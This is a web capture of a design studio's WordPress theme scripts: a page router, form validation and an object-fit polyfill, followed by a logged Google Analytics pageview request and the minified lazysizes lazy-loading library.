							duration: 1200
						})
					}), e(".swiper-close .icon").on("click", function () {
						t.hasClass("open") && (t.removeClass("open"), t.velocity("slideUp", {
							duration: 700
						}))
					})
				},
				finalize: function () {}
			},
			contact: {
				init: function () {
					e(".contact__equalHeight").matchHeight(!1)
				},
				finalize: function () {
					e("#gform_1 input,#gform_1 textarea").attr("required", ""), e("#gform_1 input,#gform_1 textarea").attr("data-parsley-trigger", "change"), e("#gform_1").parsley().on("field:validated", function () {})
				}
			}
		},
		n = {
			fire: function (e, t, n) {
				var r, a = i;
				t = void 0 === t ? "init" : t, r = "" !== e, r = r && a[e], r = r && "function" == typeof a[e][t], r && a[e][t](n)
			},
			loadEvents: function () {
				n.fire("common"), e.each(document.body.className.replace(/-/g, "_").split(/\s+/), function (e, t) {
					n.fire(t), setTimeout(function () {
						n.fire(t, "finalize")
					}, 200)
				}), setTimeout(function () {
					n.fire("common", "finalize"), console.info("main.js file has fired all commands.")
				}, 200)
			}
		},
		r = "(Insights)",
		a = new RegExp(r, "i"),
		s = navigator.userAgent;
	a.test(s) ? window.setTimeout(t, 5e3) : t()
}(jQuery), jQuery(document).ready(function (e) {
	e(".menu-item-has-children").hoverIntent({
		over: function () {
			e(this).addClass("hover-active")
		},
		out: function () {
			e(this).removeClass("hover-active")
		},
		timeout: 250
	})
});
var objectFitImages = function () {
	"use strict";

	function e(e) {
		for (var t, i = getComputedStyle(e).fontFamily, n = {}; null !== (t = s.exec(i));) n[t[1]] = t[2];
		return n
	}

	function t(t, n) {
		if (!t[a].parsingSrcset) {
			var r = e(t);
			if (r["object-fit"] = r["object-fit"] || "fill", !t[a].s) {
				if ("fill" === r["object-fit"]) return;
				if (!t[a].skipTest && l && !r["object-position"]) return
			}
			var s = t.currentSrc || t.src;
			if (n) s = n;
			else if (t.srcset && !u && window.picturefill) {
				var o = window.picturefill._.ns;
				t[a].parsingSrcset = !0, t[o] && t[o].evaled || window.picturefill._.fillImg(t, {
					reselect: !0
				}), t[o].curSrc || (t[o].supported = !1, window.picturefill._.fillImg(t, {
					reselect: !0
				})), delete t[a].parsingSrcset, s = t[o].curSrc || s
			}
			t[a].s ? (t[a].s = s, n && (t[a].srcAttr = n)) : (t[a] = {
				s: s,
				srcAttr: n || d.call(t, "src"),
				srcsetAttr: t.srcset
			}, t.src = a, t.srcset && (t.srcset = "", Object.defineProperty(t, "srcset", {
				value: t[a].srcsetAttr
			})), i(t)), t.style.backgroundImage = 'url("' + s + '")', t.style.backgroundPosition = r["object-position"] || "center", t.style.backgroundRepeat = "no-repeat", /scale-down/.test(r["object-fit"]) ? (t[a].i || (t[a].i = new Image, t[a].i.src = s), function e() {
				return t[a].i.naturalWidth ? void(t[a].i.naturalWidth > t.width || t[a].i.naturalHeight > t.height ? t.style.backgroundSize = "contain" : t.style.backgroundSize = "auto") : void setTimeout(e, 100)
			}()) : t.style.backgroundSize = r["object-fit"].replace("none", "auto").replace("fill", "100% 100%")
		}
	}

	function i(e) {
		var i = {
			get: function () {
				return e[a].s
			},
			set: function (i) {
				return delete e[a].i, t(e, i), i
			}
		};
		Object.defineProperty(e, "src", i), Object.defineProperty(e, "currentSrc", {
			get: i.get
		})
	}

	function n() {
		c || (HTMLImageElement.prototype.getAttribute = function (e) {
			return !this[a] || "src" !== e && "srcset" !== e ? d.call(this, e) : this[a][e + "Attr"]
		}, HTMLImageElement.prototype.setAttribute = function (e, t) {
			!this[a] || "src" !== e && "srcset" !== e ? p.call(this, e, t) : this["src" === e ? "src" : e + "Attr"] = String(t)
		})
	}

	function r(e, i) {
		var n = !f && !e;
		if (i = i || {}, e = e || "img", c && !i.skipTest) return !1;
		"string" == typeof e ? e = document.querySelectorAll("img") : e.length || (e = [e]);
		for (var s = 0; s < e.length; s++) e[s][a] = e[s][a] || i, t(e[s]);
		n && (document.body.addEventListener("load", function (e) {
			"IMG" === e.target.tagName && r(e.target, {
				skipTest: i.skipTest
			})
		}, !0), f = !0, e = "img"), i.watchMQ && window.addEventListener("resize", r.bind(null, e, {
			skipTest: i.skipTest
		}))
	}
	var a = "[data-uri]",
		s = /(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,
		o = new Image,
		l = "object-fit" in o.style,
		c = "object-position" in o.style,
		u = "string" == typeof o.currentSrc,
		d = o.getAttribute,
		p = o.setAttribute,
		f = !1;
	return r.supportsObjectFit = l, r.supportsObjectPosition = c, n(), r
}();


	})(jQuery); // Fully reference jQuery after this point.

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1507057128&t=pageview&_s=1&dl=https%3A%2F%2Fform-creative.com%2Fproject%2Fhawthorne-corner%2Fhawthorne-corner-10%2F&ul=en-us%40posix&dt=HAWTHORNE-CORNER-10%20-%20Form%20Creative&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1187672472&gjid=1510208906&cid=1980797910.1768814100&tid=UA-111094942-1&_gid=1532046391.1768814100&_r=1&_slc=1&z=165523171
body_size: -451
content:
2,cG-V5J4HQLPPK

--- FILE ---
content_type: application/javascript
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/scripts/lazysizes-5377c19c50.js
body_size: 3539
content:
!function(){"use strict";if(window.addEventListener){var e=/\s+/g,t=/\s*\|\s+|\s+\|\s*/g,a=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,i=/\(|\)|'/,n={contain:1,cover:1},r=function(e){var t=lazySizes.gW(e,e.parentNode);return(!e._lazysizesWidth||t>e._lazysizesWidth)&&(e._lazysizesWidth=t),e._lazysizesWidth},s=function(e){var t;return t=(getComputedStyle(e)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!n[t]&&n[e.style.backgroundSize]&&(t=e.style.backgroundSize),t},o=function(i,n,r){var s=document.createElement("picture"),o=n.getAttribute(lazySizesConfig.sizesAttr),l=n.getAttribute("data-ratio"),d=n.getAttribute("data-optimumx");n._lazybgset&&n._lazybgset.parentNode==n&&n.removeChild(n._lazybgset),Object.defineProperty(r,"_lazybgset",{value:n,writable:!0}),Object.defineProperty(n,"_lazybgset",{value:s,writable:!0}),i=i.replace(e," ").split(t),s.style.display="none",r.className=lazySizesConfig.lazyClass,1!=i.length||o||(o="auto"),i.forEach(function(e){var t=document.createElement("source");o&&"auto"!=o&&t.setAttribute("sizes",o),e.match(a)&&(t.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&t.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),s.appendChild(t)}),o&&(r.setAttribute(lazySizesConfig.sizesAttr,o),n.removeAttribute(lazySizesConfig.sizesAttr),n.removeAttribute("sizes")),d&&r.setAttribute("data-optimumx",d),l&&r.setAttribute("data-ratio",l),s.appendChild(r),n.appendChild(s)},l=function(e){if(e.target._lazybgset){var t=e.target,a=t._lazybgset,n=t.currentSrc||t.src;n&&(a.style.backgroundImage="url("+(i.test(n)?JSON.stringify(n):n)+")"),t._lazybgsetLoading&&(lazySizes.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var t,a,i;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(i=e.target,a=document.createElement("img"),a.alt="",a._lazybgsetLoading=!0,e.detail.firesLoad=!0,o(t,i,a),setTimeout(function(){lazySizes.loader.unveil(a),lazySizes.rAF(function(){lazySizes.fire(a,"_lazyloaded",{},!0,!0),a.complete&&l({target:a})})}))}),document.addEventListener("load",l,!0),window.addEventListener("lazybeforesizes",function(e){if(e.target._lazybgset&&e.detail.dataAttr){var t=e.target._lazybgset,a=s(t);n[a]&&(e.target._lazysizesParentFit=a,lazySizes.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit}))}},!0),document.documentElement.addEventListener("lazybeforesizes",function(e){!e.defaultPrevented&&e.target._lazybgset&&(e.detail.width=r(e.target._lazybgset))})}}(),function(e,t){var a=t(e,e.document);e.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)}(window,function(e,t){"use strict";if(t.getElementsByClassName){var a,i=t.documentElement,n=e.Date,r=e.HTMLPictureElement,s="addEventListener",o="getAttribute",l=e[s],d=e.setTimeout,u=e.requestAnimationFrame||d,c=e.requestIdleCallback,f=/^picture$/i,z=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,m=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e[o]("class")||"")&&g[t]},v=function(e,t){m(e,t)||e.setAttribute("class",(e[o]("class")||"").trim()+" "+t)},b=function(e,t){var a;(a=m(e,t))&&e.setAttribute("class",(e[o]("class")||"").replace(a," "))},p=function(e,t,a){var i=a?s:"removeEventListener";a&&p(e,t),z.forEach(function(a){e[i](a,t)})},h=function(e,a,i,n,r){var s=t.createEvent("CustomEvent");return s.initCustomEvent(a,!n,!r,i||{}),e.dispatchEvent(s),s},A=function(t,i){var n;!r&&(n=e.picturefill||a.pf)?n({reevaluate:!0,elements:[t]}):i&&i.src&&(t.src=i.src)},C=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,i){for(i=i||e.offsetWidth;i<a.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},_=function(){var e,a,i=[],n=[],r=i,s=function(){var t=r;for(r=i.length?n:i,e=!0,a=!1;t.length;)t.shift()();e=!1},o=function(i,n){e&&!n?i.apply(this,arguments):(r.push(i),a||(a=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),S=function(e,t){return t?function(){_(e)}:function(){var t=this,a=arguments;_(function(){e.apply(t,a)})}},w=function(e){var t,a=0,i=125,r=666,s=r,o=function(){t=!1,a=n.now(),e()},l=c?function(){c(o,{timeout:s}),s!==r&&(s=r)}:S(function(){d(o)},!0);return function(e){var r;(e=e===!0)&&(s=44),t||(t=!0,r=i-(n.now()-a),r<0&&(r=0),e||r<9&&c?l():d(l,r))}},N=function(e){var t,a,i=99,r=function(){t=null,e()},s=function(){var e=n.now()-a;e<i?d(s,i-e):(c||r)(r)};return function(){a=n.now(),t||(t=d(s,i))}},x=function(){var r,u,c,z,g,E,x,M,W,P,F,R,k,$,B,O=/^img$/i,T=/^iframe$/i,D="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,j=0,H=0,q=-1,V=function(e){H--,e&&e.target&&p(e.target,V),(!e||H<0||!e.target)&&(H=0)},J=function(e,a){var n,r=e,s="hidden"==C(t.body,"visibility")||"hidden"!=C(e,"visibility");for(W-=a,R+=a,P-=a,F+=a;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)s=(C(r,"opacity")||1)>0,s&&"visible"!=C(r,"overflow")&&(n=r.getBoundingClientRect(),s=F>n.left&&P<n.right&&R>n.top-1&&W<n.bottom+1);return s},G=function(){var e,n,s,l,d,f,z,y,m;if((g=a.loadMode)&&H<8&&(e=r.length)){n=0,q++,null==$&&("expand"in a||(a.expand=i.clientHeight>500&&i.clientWidth>500?500:370),k=a.expand,$=k*a.expFactor),j<$&&H<1&&q>2&&g>2&&!t.hidden?(j=$,q=0):j=g>1&&q>1&&H<6?k:I;for(;n<e;n++)if(r[n]&&!r[n]._lazyRace)if(D)if((y=r[n][o]("data-expand"))&&(f=1*y)||(f=j),m!==f&&(x=innerWidth+f*B,M=innerHeight+f,z=f*-1,m=f),s=r[n].getBoundingClientRect(),(R=s.bottom)>=z&&(W=s.top)<=M&&(F=s.right)>=z*B&&(P=s.left)<=x&&(R||F||P||W)&&(c&&H<3&&!y&&(g<3||q<4)||J(r[n],f))){if(te(r[n]),d=!0,H>9)break}else!d&&c&&!l&&H<4&&q<4&&g>2&&(u[0]||a.preloadAfterLoad)&&(u[0]||!y&&(R||F||P||W||"auto"!=r[n][o](a.sizesAttr)))&&(l=u[0]||r[n]);else te(r[n]);l&&!d&&te(l)}},K=w(G),Q=function(e){v(e.target,a.loadedClass),b(e.target,a.loadingClass),p(e.target,X)},U=S(Q),X=function(e){U({target:e.target})},Y=function(e,t){try{e.contentWindow.location.replace(t)}catch(a){e.src=t}},Z=function(e){var t,i,n=e[o](a.srcsetAttr);(t=a.customMedia[e[o]("data-media")||e[o]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n),t&&(i=e.parentNode,i.insertBefore(e.cloneNode(),e),i.removeChild(e))},ee=S(function(e,t,i,n,r){var s,l,u,c,g,m;(g=h(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?v(e,a.autosizesClass):e.setAttribute("sizes",n)),l=e[o](a.srcsetAttr),s=e[o](a.srcAttr),r&&(u=e.parentNode,c=u&&f.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||s||c),g={target:e},m&&(p(e,V,!0),clearTimeout(z),z=d(V,2500),v(e,a.loadingClass),p(e,X,!0)),c&&y.call(u.getElementsByTagName("source"),Z),l?e.setAttribute("srcset",l):s&&!c&&(T.test(e.nodeName)?Y(e,s):e.src=s),(l||c)&&A(e,{src:s})),e._lazyRace&&delete e._lazyRace,b(e,a.lazyClass),_(function(){(!m||e.complete&&e.naturalWidth>1)&&(m?V(g):H--,Q(g))},!0)}),te=function(e){var t,i=O.test(e.nodeName),n=i&&(e[o](a.sizesAttr)||e[o]("sizes")),r="auto"==n;(!r&&c||!i||!e.src&&!e.srcset||e.complete||m(e,a.errorClass))&&(t=h(e,"lazyunveilread").detail,r&&L.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,H++,ee(e,t,r,n,i))},ae=function(){if(!c){if(n.now()-E<999)return void d(ae,999);var e=N(function(){a.loadMode=3,K()});c=!0,a.loadMode=3,K(),l("scroll",function(){3==a.loadMode&&(a.loadMode=2),e()},!0)}};return{_:function(){E=n.now(),r=t.getElementsByClassName(a.lazyClass),u=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),B=a.hFac,l("scroll",K,!0),l("resize",K,!0),e.MutationObserver?new MutationObserver(K).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[s]("DOMNodeInserted",K,!0),i[s]("DOMAttrModified",K,!0),setInterval(K,999)),l("hashchange",K,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[s](e,K,!0)}),/d$|^c/.test(t.readyState)?ae():(l("load",ae),t[s]("DOMContentLoaded",K),d(ae,2e4)),r.length?(G(),_._lsFlush()):K()},checkElems:K,unveil:te}}(),L=function(){var e,i=S(function(e,t,a,i){var n,r,s;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),f.test(t.nodeName||""))for(n=t.getElementsByTagName("source"),r=0,s=n.length;r<s;r++)n[r].setAttribute("sizes",i);a.detail.dataAttr||A(e,a.detail)}),n=function(e,t,a){var n,r=e.parentNode;r&&(a=E(e,r,a),n=h(e,"lazybeforesizes",{width:a,dataAttr:!!t}),n.defaultPrevented||(a=n.detail.width,a&&a!==e._lazysizesWidth&&i(e,r,n,a)))},r=function(){var t,a=e.length;if(a)for(t=0;t<a;t++)n(e[t])},s=N(r);return{_:function(){e=t.getElementsByClassName(a.autosizesClass),l("resize",s)},checkElems:s,updateElem:n}}(),M=function(){M.i||(M.i=!0,L._(),x._())};return function(){var t,i={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};a=e.lazySizesConfig||e.lazysizesConfig||{};for(t in i)t in a||(a[t]=i[t]);e.lazySizesConfig=a,d(function(){a.init&&M()})}(),{cfg:a,autoSizer:L,loader:x,init:M,uP:A,aC:v,rC:b,hC:m,fire:h,gW:E,rAF:_}}});